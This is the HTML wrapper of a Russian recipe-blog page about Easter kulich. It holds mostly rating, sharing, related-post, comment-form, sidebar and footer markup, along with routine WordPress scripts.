<div class="rating-box"><div class="rating-box__header">Оцените статью</div><div class="wp-star-rating js-star-rating star-rating--score-0" data-post-id="2247" data-rating-count="0" data-rating-sum="0" data-rating-value="0"><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div></div>

<div class="facebook-box"><div class="facebook-box__header">Жми «Нравится» и получай только лучшие посты в Facebook &darr;</div><div class="fb-like" data-href="https://www.facebook.com/be1issimo/" data-layout="button" data-action="like" data-size="large" data-show-faces="true" data-share="true"></div></div>

<div class="social-buttons"><span class="social-button social-button--pinterest main" data-social="pinterest" data-url="https://be1issimo.ru/izumitelnyy-retsept-pervoklassnyh-kulichey-na-vse-vremena/" data-title="Изумительный рецепт первоклассных куличей на все времена!" data-description="Александрийское тесто (для куличей) Совершенно потрясающие куличи! Сладкие, нежные, мягкие… Вкуснее я не ела в жизни! Рецепт бабушкин, готовит она по этому рецепту уже несколько десятков лет. С порции получается очень много куличей, смело делите количество на 2, 3, 4. Ингредиенты 1 л. топленого молока; 1 кг. сахара; 500 гр. слив. масла; 10 яиц; 3 [&hellip;]" data-image="https://be1issimo.ru/wp-content/uploads/2018/03/14-2-2-330x225.jpg"><span>Поделиться в Pinterest</span></span><span class="social-button social-button--vkontakte " data-social="vkontakte"></span><span class="social-button social-button--facebook " data-social="facebook"></span><span class="social-button social-button--odnoklassniki " data-social="odnoklassniki"></span><span class="social-button social-button--twitter " data-social="twitter"></span><span class="social-button social-button--telegram " data-social="telegram"></span><span class="social-button social-button--whatsapp " data-social="whatsapp"></span><span class="social-button social-button--viber " data-social="viber"></span></div>

    <meta itemprop="author" content="be1issimo">
<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://be1issimo.ru/izumitelnyy-retsept-pervoklassnyh-kulichey-na-vse-vremena/" content="Изумительный рецепт первоклассных куличей на все времена!">
    <meta itemprop="dateModified" content="2021-01-12">
    <meta itemprop="datePublished" content="2018-03-23T21:28:36+03:00">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><meta itemprop="name" content="be1issimo.ru"><meta itemprop="telephone" content="be1issimo.ru"><meta itemprop="address" content="https://be1issimo.ru"></div><div class="related-posts"><div class="related-posts__header">Вам также может понравиться</div><div class="post-cards post-cards--vertical">
<div class="post-card post-card--vertical post-card--related">
    <div class="post-card__thumbnail"><a href="https://be1issimo.ru/shampinony-s-syrom-po-gruzinski-kakoy-gribnoy-delikates-nastolko-prosto-gotovit/"><img width="345" height="230" src="https://be1issimo.ru/wp-content/uploads/2021/06/1-37-345x230.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://be1issimo.ru/shampinony-s-syrom-po-gruzinski-kakoy-gribnoy-delikates-nastolko-prosto-gotovit/">Шампиньоны с сыром по-грузински. Какой грибной деликатес настолько просто готовить?</a></div>
    </div>

<div class="post-card post-card--vertical post-card--related">
    <div class="post-card__thumbnail"><a href="https://be1issimo.ru/etot-prostoy-i-vkusnyy-perekus-ne-raz-vyruchal-menya-doma-i-v-doroge-vsem-rekomenduyu/"><img width="345" height="230" src="https://be1issimo.ru/wp-content/uploads/2021/06/1-36-345x230.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://be1issimo.ru/etot-prostoy-i-vkusnyy-perekus-ne-raz-vyruchal-menya-doma-i-v-doroge-vsem-rekomenduyu/">Этот простой и вкусный перекус не раз выручал меня дома и в дороге. Всем рекомендую!</a></div>
    </div>

<div class="post-card post-card--vertical post-card--related">
    <div class="post-card__thumbnail"><a href="https://be1issimo.ru/shampinony-v-klyare-vrode-prosteyshee-blyudo-no-kazhdyy-raz-naslazhdayus-im-kak-vpervye/"><img width="345" height="230" src="https://be1issimo.ru/wp-content/uploads/2021/06/1-35-345x230.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://be1issimo.ru/shampinony-v-klyare-vrode-prosteyshee-blyudo-no-kazhdyy-raz-naslazhdayus-im-kak-vpervye/">Шампиньоны в кляре: вроде простейшее блюдо, но каждый раз наслаждаюсь им как впервые!</a></div>
    </div>

<div class="post-card post-card--vertical post-card--related">
    <div class="post-card__thumbnail"><a href="https://be1issimo.ru/kolbasa-redkiy-gost-v-moyom-dome-a-zachem-domashnyaya-vetchina-gotovitsya-prosto-i-vkus-super/"><img width="345" height="230" src="https://be1issimo.ru/wp-content/uploads/2021/06/1-34-345x230.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://be1issimo.ru/kolbasa-redkiy-gost-v-moyom-dome-a-zachem-domashnyaya-vetchina-gotovitsya-prosto-i-vkus-super/">Колбаса &#8212; редкий гость в моём доме. А зачем? Домашняя ветчина готовиться просто и вкус супер!</a></div>
    </div>

<div class="post-card post-card--vertical post-card--related">
    <div class="post-card__thumbnail"><a href="https://be1issimo.ru/ovoschnaya-zakuska-na-million-pikantnaya-kapusta-po-koreyski-ona-vsegda-ukrashaet-moy-stol/"><img width="345" height="230" src="https://be1issimo.ru/wp-content/uploads/2021/06/1-33-345x230.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://be1issimo.ru/ovoschnaya-zakuska-na-million-pikantnaya-kapusta-po-koreyski-ona-vsegda-ukrashaet-moy-stol/">Овощная закуска на миллион &#8212; пикантная капуста по-корейски. Она всегда украшает мой стол!</a></div>
    </div>

<div class="post-card post-card--vertical post-card--related">
    <div class="post-card__thumbnail"><a href="https://be1issimo.ru/nepovtorimye-sochniki-po-davnemu-retseptu-kak-ih-gotovila-eschyo-moya-babushka-luchshiy-retsept-vseh-vremyon/"><img width="345" height="230" src="https://be1issimo.ru/wp-content/uploads/2021/06/1-32-345x230.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://be1issimo.ru/nepovtorimye-sochniki-po-davnemu-retseptu-kak-ih-gotovila-eschyo-moya-babushka-luchshiy-retsept-vseh-vremyon/">Неповторимые сочники по давнему рецепту, как их готовила ещё моя бабушка. Лучший рецепт всех времён!</a></div>
    </div>
</div></div>

<div id="comments" class="comments-area">

    	<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарии <small><a rel="nofollow" id="cancel-comment-reply-link" href="/izumitelnyy-retsept-pervoklassnyh-kulichey-na-vse-vremena/#respond" style="display:none;">Отменить ответ</a></small></div><form action="https://be1issimo.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-author"><label class="screen-reader-text" for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245"  required='required' placeholder="Имя" /></p>
<p class="comment-form-email"><label class="screen-reader-text" for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100"  required='required' placeholder="Email" /></p>
<p class="comment-form-url"><label class="screen-reader-text" for="url">Сайт</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" placeholder="Сайт" /></p>
<p class="comment-form-comment"><label class="screen-reader-text" for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required" placeholder="Комментарий" ></textarea></p><div class="comment-smiles js-comment-smiles"><img src="https://be1issimo.ru/wp-content/themes/yelly/assets/images/smilies/wink.png" alt=";-)"> <img src="https://be1issimo.ru/wp-content/themes/yelly/assets/images/smilies/neutral.png" alt=":|"> <img src="https://be1issimo.ru/wp-content/themes/yelly/assets/images/smilies/mad.png" alt=":x"> <img src="https://be1issimo.ru/wp-content/themes/yelly/assets/images/smilies/twisted.png" alt=":twisted:"> <img src="https://be1issimo.ru/wp-content/themes/yelly/assets/images/smilies/smile.png" alt=":smile:"> <img src="https://be1issimo.ru/wp-content/themes/yelly/assets/images/smilies/eek.png" alt=":shock:"> <img src="https://be1issimo.ru/wp-content/themes/yelly/assets/images/smilies/sad.png" alt=":sad:"> <img src="https://be1issimo.ru/wp-content/themes/yelly/assets/images/smilies/rolleyes.png" alt=":roll:"> <img src="https://be1issimo.ru/wp-content/themes/yelly/assets/images/smilies/razz.png" alt=":razz:"> <img src="https://be1issimo.ru/wp-content/themes/yelly/assets/images/smilies/redface.png" alt=":oops:"> <img src="https://be1issimo.ru/wp-content/themes/yelly/assets/images/smilies/surprised.png" alt=":o"> <img src="https://be1issimo.ru/wp-content/themes/yelly/assets/images/smilies/mrgreen.png" alt=":mrgreen:"> <img src="https://be1issimo.ru/wp-content/themes/yelly/assets/images/smilies/lol.png" alt=":lol:"> <img src="https://be1issimo.ru/wp-content/themes/yelly/assets/images/smilies/idea.png" alt=":idea:"> <img src="https://be1issimo.ru/wp-content/themes/yelly/assets/images/smilies/biggrin.png" alt=":grin:"> <img src="https://be1issimo.ru/wp-content/themes/yelly/assets/images/smilies/evil.png" alt=":evil:"> <img src="https://be1issimo.ru/wp-content/themes/yelly/assets/images/smilies/cry.png" alt=":cry:"> <img src="https://be1issimo.ru/wp-content/themes/yelly/assets/images/smilies/cool.png" alt=":cool:"> <img src="https://be1issimo.ru/wp-content/themes/yelly/assets/images/smilies/arrow.png" alt=":arrow:"> <img src="https://be1issimo.ru/wp-content/themes/yelly/assets/images/smilies/confused.png" alt=":???:"> <img src="https://be1issimo.ru/wp-content/themes/yelly/assets/images/smilies/question.png" alt=":?:"> <img src="https://be1issimo.ru/wp-content/themes/yelly/assets/images/smilies/exclaim.png" alt=":!:"> </div><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='2247' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->



            </main><!-- #main -->
        </div><!-- #primary -->

        
<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">

		
	<div id="search-2" class="widget widget_search">
<form role="search" method="get" class="search-form" action="https://be1issimo.ru/">
    <label>
        <span class="screen-reader-text"><!--noindex-->Search for:<!--/noindex--></span>
        <input type="search" class="search-field" placeholder="Поиск..." value="" name="s">
    </label>
    <button type="submit" class="search-submit"></button>
</form></div><div id="wpshop_widget_articles-2" class="widget widget_wpshop_widget_articles"><div class="widget-articles">
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://be1issimo.ru/domashnie-konfetki-meteorit-zachem-teper-magazinnye/">
                <div class="post-card__icon">
                    <img width="345" height="163" src="https://be1issimo.ru/wp-content/uploads/2019/05/1-15.png" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://be1issimo.ru/wp-content/uploads/2019/05/1-15.png 828w, https://be1issimo.ru/wp-content/uploads/2019/05/1-15-300x142.png 300w, https://be1issimo.ru/wp-content/uploads/2019/05/1-15-768x364.png 768w" sizes="auto, (max-width: 345px) 100vw, 345px" />                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://be1issimo.ru/domashnie-konfetki-meteorit-zachem-teper-magazinnye/">Домашние конфетки «Метеорит». Зачем теперь магазинные?</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://be1issimo.ru/opolaskivatel-dlya-rta-mozhet-sotvorit-chudo-s-vashimi-nogami-poprobuyte/">
                <div class="post-card__icon">
                    <img width="345" height="203" src="https://be1issimo.ru/wp-content/uploads/2018/03/d1hmWY3e76b7f0e05111.png" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://be1issimo.ru/wp-content/uploads/2018/03/d1hmWY3e76b7f0e05111.png 587w, https://be1issimo.ru/wp-content/uploads/2018/03/d1hmWY3e76b7f0e05111-300x176.png 300w" sizes="auto, (max-width: 345px) 100vw, 345px" />                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://be1issimo.ru/opolaskivatel-dlya-rta-mozhet-sotvorit-chudo-s-vashimi-nogami-poprobuyte/">Ополаскиватель для рта может сотворить чудо с вашими ногами! Попробуйте!</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://be1issimo.ru/myaso-v-pakete-tomlenoe-lenivyj-retsept-prigotovleniya-nezhnejshego-delikatesa/">
                <div class="post-card__icon">
                    <img width="345" height="166" src="https://be1issimo.ru/wp-content/uploads/2018/09/9836b1627efbc0bd42535a694df98717.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://be1issimo.ru/wp-content/uploads/2018/09/9836b1627efbc0bd42535a694df98717.jpg 751w, https://be1issimo.ru/wp-content/uploads/2018/09/9836b1627efbc0bd42535a694df98717-300x144.jpg 300w" sizes="auto, (max-width: 345px) 100vw, 345px" />                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://be1issimo.ru/myaso-v-pakete-tomlenoe-lenivyj-retsept-prigotovleniya-nezhnejshego-delikatesa/">Мясо в пакете «Томленое» &#8212; ленивый рецепт приготовления нежнейшего деликатеса</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://be1issimo.ru/odnazhdy-ty-vstretish-togo-odnogo-i-pochuvstvuesh-sebya-doma/">
                <div class="post-card__icon">
                    <img width="307" height="230" src="https://be1issimo.ru/wp-content/uploads/2019/01/odnazhdy-ty-vstretish-togo-s-kem-pochuvstvuesh-seb.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://be1issimo.ru/wp-content/uploads/2019/01/odnazhdy-ty-vstretish-togo-s-kem-pochuvstvuesh-seb.jpg 1024w, https://be1issimo.ru/wp-content/uploads/2019/01/odnazhdy-ty-vstretish-togo-s-kem-pochuvstvuesh-seb-300x224.jpg 300w, https://be1issimo.ru/wp-content/uploads/2019/01/odnazhdy-ty-vstretish-togo-s-kem-pochuvstvuesh-seb-768x575.jpg 768w" sizes="auto, (max-width: 307px) 100vw, 307px" />                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://be1issimo.ru/odnazhdy-ty-vstretish-togo-odnogo-i-pochuvstvuesh-sebya-doma/">Однажды ты встретишь того одного, и почувствуешь себя дома</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://be1issimo.ru/pered-smertyu-stiv-dzhobs-skazal-svoi-samye-vazhnye-slova-ot-nih-murashki-po-kozhe/">
                <div class="post-card__icon">
                    <img width="345" height="173" src="https://be1issimo.ru/wp-content/uploads/2018/04/118986e72c4.png" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://be1issimo.ru/wp-content/uploads/2018/04/118986e72c4.png 600w, https://be1issimo.ru/wp-content/uploads/2018/04/118986e72c4-300x150.png 300w" sizes="auto, (max-width: 345px) 100vw, 345px" />                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://be1issimo.ru/pered-smertyu-stiv-dzhobs-skazal-svoi-samye-vazhnye-slova-ot-nih-murashki-po-kozhe/">Перед Смертью Стив Джобс Сказал Свои Самые Важные Слова. От Них Мурашки По Коже!</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://be1issimo.ru/nalichie-ryadom-vashego-angela-hranitelya-mozhno-opredelit-po-etim-6-veshham/">
                <div class="post-card__icon">
                    <img width="345" height="180" src="https://be1issimo.ru/wp-content/uploads/2019/03/6priznakovangela-600x313.png" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://be1issimo.ru/wp-content/uploads/2019/03/6priznakovangela-600x313.png 600w, https://be1issimo.ru/wp-content/uploads/2019/03/6priznakovangela-600x313-300x157.png 300w" sizes="auto, (max-width: 345px) 100vw, 345px" />                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://be1issimo.ru/nalichie-ryadom-vashego-angela-hranitelya-mozhno-opredelit-po-etim-6-veshham/">Наличие рядом вашего ангела-хранителя можно определить по этим 6 вещам</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://be1issimo.ru/pesochnoe-gruzinskoe-pechene-kada-s-saharnoy-nachinkoy-kotoroe-delaetsya-bystro-i-legko/">
                <div class="post-card__icon">
                    <img width="307" height="230" src="https://be1issimo.ru/wp-content/uploads/2018/03/YLOWjFwxSwE.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://be1issimo.ru/wp-content/uploads/2018/03/YLOWjFwxSwE.jpg 600w, https://be1issimo.ru/wp-content/uploads/2018/03/YLOWjFwxSwE-300x225.jpg 300w" sizes="auto, (max-width: 307px) 100vw, 307px" />                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://be1issimo.ru/pesochnoe-gruzinskoe-pechene-kada-s-saharnoy-nachinkoy-kotoroe-delaetsya-bystro-i-legko/">Песочное грузинское печенье «Када» с сахарной начинкой, которое делается быстро и легко</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://be1issimo.ru/pochemu-ushel-muzh-pismo-v-redaktsiyu-na-bolnuyu-temu/">
                <div class="post-card__icon">
                    <img width="345" height="181" src="https://be1issimo.ru/wp-content/uploads/2018/04/letter-OG.png" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://be1issimo.ru/wp-content/uploads/2018/04/letter-OG.png 1200w, https://be1issimo.ru/wp-content/uploads/2018/04/letter-OG-300x158.png 300w, https://be1issimo.ru/wp-content/uploads/2018/04/letter-OG-768x403.png 768w, https://be1issimo.ru/wp-content/uploads/2018/04/letter-OG-1024x538.png 1024w" sizes="auto, (max-width: 345px) 100vw, 345px" />                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://be1issimo.ru/pochemu-ushel-muzh-pismo-v-redaktsiyu-na-bolnuyu-temu/">Почему ушел муж? Письмо в редакцию на «больную» тему!</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://be1issimo.ru/domashniy-tryufelnyy-tort-gotovit-ochen-prosto-a-rezultat-chudesnyy/">
                <div class="post-card__icon">
                    <img width="345" height="230" src="https://be1issimo.ru/wp-content/uploads/2018/03/dlya-zastavki-odnoklassnikov-1050_560-49-345x230.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" />                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://be1issimo.ru/domashniy-tryufelnyy-tort-gotovit-ochen-prosto-a-rezultat-chudesnyy/">Домашний трюфельный торт. Готовить очень просто, а результат чудесный!</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://be1issimo.ru/luchshie-naturalnye-zhiroszhigayuschie-napitki-dlya-bezopasnogo-pohudeniya/">
                <div class="post-card__icon">
                    <img width="345" height="230" src="https://be1issimo.ru/wp-content/uploads/2018/04/napitki_dlya_pokhudyeniya_1.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://be1issimo.ru/wp-content/uploads/2018/04/napitki_dlya_pokhudyeniya_1.jpg 730w, https://be1issimo.ru/wp-content/uploads/2018/04/napitki_dlya_pokhudyeniya_1-300x200.jpg 300w" sizes="auto, (max-width: 345px) 100vw, 345px" />                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://be1issimo.ru/luchshie-naturalnye-zhiroszhigayuschie-napitki-dlya-bezopasnogo-pohudeniya/">Лучшие натуральные жиросжигающие напитки для безопасного похудения</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://be1issimo.ru/samaya-lenivaya-seledka-pod-shuboy-v-yaytse-banalno-prostoy-retsept-ot-kotorogo-tekut-slyunki/">
                <div class="post-card__icon">
                    <img width="345" height="181" src="https://be1issimo.ru/wp-content/uploads/2018/03/lenivaya-seledka-pod-shuboj-v-yajtse-retsept.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://be1issimo.ru/wp-content/uploads/2018/03/lenivaya-seledka-pod-shuboj-v-yajtse-retsept.jpg 696w, https://be1issimo.ru/wp-content/uploads/2018/03/lenivaya-seledka-pod-shuboj-v-yajtse-retsept-300x157.jpg 300w" sizes="auto, (max-width: 345px) 100vw, 345px" />                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://be1issimo.ru/samaya-lenivaya-seledka-pod-shuboy-v-yaytse-banalno-prostoy-retsept-ot-kotorogo-tekut-slyunki/">Самая ленивая селедка под шубой в яйце — банально простой рецепт, от которого текут слюнки</a></div>

        
        
            </div>
</article></div></div><div id="categories-2" class="widget widget_categories"><div class="widget-header">Рубрики</div>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://be1issimo.ru/category/bez-temy/">Без темы</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://be1issimo.ru/category/interesno-neveroyatno/">Интересно-невероятно</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://be1issimo.ru/category/istorii-i-zhizn/">Истории и жизнь</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://be1issimo.ru/category/krasota-i-zdorove/">Красота и здоровье</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://be1issimo.ru/category/retsepty/">Рецепты</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://be1issimo.ru/category/hozyajke/">Хозяйке</a>
</li>
			</ul>

			</div><div id="block-2" class="widget widget_block"></div>	
		
</aside><!-- #secondary -->

    

    </div><!--.site-content-inner-->

    
</div><!--.site-content-->

    
    

<div class="site-footer-container">

    

    <div class="footer-navigation full" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner fixed">
            <div class="menu-nizhnee-menyu-container"><ul id="footer_menu" class="menu"><li id="menu-item-660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-660"><a href="https://be1issimo.ru/obratnaya-svyaz/">Обратная связь</a></li>
<li id="menu-item-661" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-661"><a rel="privacy-policy" href="https://be1issimo.ru/privacy-policy/">Политика Конфиденциальности</a></li>
</ul></div>        </div>
    </div><!--footer-navigation-->


    <footer id="colophon" class="site-footer full" itemscope itemtype="http://schema.org/WPFooter">
        <div class="site-footer-inner fixed">

            
            
<div class="footer-bottom">
    <div class="footer-info">
        <div class="footer-copyright">© 2026 be1issimo.ru</div>
        <div class="footer-under-copyright"></div>
	        </div>

    </div>
        </div>
    </footer><!--.site-footer-->
</div>


            <button type="button" class="scrolltop js-scrolltop"></button>
    
    
</div><!-- #page -->

		<script id="kama_spamblock">
			window.addEventListener( 'DOMContentLoaded', function() {
				document.addEventListener( 'mousedown', handleSubmit );
				document.addEventListener( 'touchstart', handleSubmit );
				document.addEventListener( 'keypress', handleSubmit );

				function handleSubmit( ev ){
					let sbmt = ev.target.closest( '#submit' );
					if( ! sbmt ){
						return;
					}

					let input = document.createElement( 'input' );
					let date = new Date();

					input.value = ''+ date.getUTCDate() + (date.getUTCMonth() + 1) + 'uniq9065';
					input.name = 'ksbn_code';
					input.type = 'hidden';

					sbmt.parentNode.insertBefore( input, sbmt );
				}
			} );
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/yelly/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script>document.oncontextmenu = function() { return false; }</script><script>document.addEventListener("copy", (event) => {var pagelink = "\nИсточник: https://be1issimo.ru/izumitelnyy-retsept-pervoklassnyh-kulichey-na-vse-vremena";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});</script><script type="text/javascript" id="yelly-scripts-js-extra">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_display":"1"};
var wps_ajax = {"url":"https://be1issimo.ru/wp-admin/admin-ajax.php","nonce":"b9ca2ba960"};
var wpshop_views_counter_params = {"url":"https://be1issimo.ru/wp-admin/admin-ajax.php","nonce":"b9ca2ba960","is_postviews_enabled":"","post_id":"2247"};
//# sourceURL=yelly-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://be1issimo.ru/wp-content/themes/yelly/assets/js/scripts.min.js" id="yelly-scripts-js"></script>
<script type="text/javascript" src="https://be1issimo.ru/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
